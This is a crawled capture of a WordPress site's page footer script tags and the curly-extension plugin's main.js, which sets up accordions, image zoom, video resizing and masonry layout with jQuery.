<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/min/bootstrap.min.js" id="curly-bootstrap-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/plugins/curly-extension/plugins/simple-text-rotator/js/morphext.min.js" id="text-rotator-js-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.cracklewood.com/wp-content/plugins/curly-extension/js/main.js
body_size: 532
content:
jQuery(document).ready(function(){
	"use strict";
	
	if ( jQuery('.video-container').length > 0 ) {
		jQuery(".video-container").fitVids();
    }
	
	// Accordion
	if ( jQuery('.panel-group').length > 0 ) {
		jQuery('.panel-group').each(function () {
			if ( jQuery(this).find('.in').length == 0 ) {
				jQuery('.panel:first-child .panel-collapse' , jQuery(this)).addClass('in');
				jQuery('.panel:first-child .accordion-toggle' , jQuery(this)).removeClass('collapsed');
			}
		});
	}
		
	if( jQuery('.zoom-picture').length > 0 ) { 
		jQuery('.zoom-picture').zoom();
	}
	
	if( jQuery('.zoom-picture-container').length > 0 ) { 
		jQuery('.vc_single_image-wrapper', '.zoom-picture-container').zoom();
	}
	
});

(function($) {
	"use strict";
	
	/** Gallery Isotope */
  	$(function() {
  	    if ( $('.recent-posts .recent-post').length > 0 ) {
	  	    var $recent = $('.recent-posts');
	  	    $recent.imagesLoaded(function(){
		  	    $recent.masonry({
				  itemSelector: '.recent-post'
				});
	  	    });
  	    }
  	});
	
})(jQuery);


if ( jQuery('.fullwidth-row').length >0 ) {
	jQuery('.fullwidth-row').each(function () {
		if ( jQuery.trim(jQuery(this).prev().not('div.fullwidth-row').children('.row').children('.col-lg-12').html()).length == 0 ) {
			jQuery(this).prev().not('div.fullwidth-row').remove();
		}
		if ( jQuery.trim(jQuery(this).next().not('div.fullwidth-row').children('.row').children('.col-lg-12').html()).length == 0) {
			jQuery(this).next().not('div.fullwidth-row').remove();
		}
	});
}